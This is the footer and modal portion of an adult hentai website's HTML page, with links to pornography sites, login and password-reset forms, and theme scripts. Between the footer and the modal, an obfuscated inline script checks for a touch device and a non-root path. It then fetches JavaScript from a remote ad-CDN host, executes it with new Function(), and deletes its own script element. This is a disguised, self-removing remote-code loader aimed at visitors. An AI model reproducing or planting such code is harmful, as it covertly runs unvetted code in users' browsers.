target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-36973770"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="a885dad76b" /><input type="hidden" name="_wp_http_referer" value="/page/3/?filter=random" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="a885dad76b" /><input type="hidden" name="_wp_http_referer" value="/page/3/?filter=random" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"a4d065c653","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" id="gt_widget_script_36973770-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['36973770'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-36973770","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/page/3/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="36973770" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>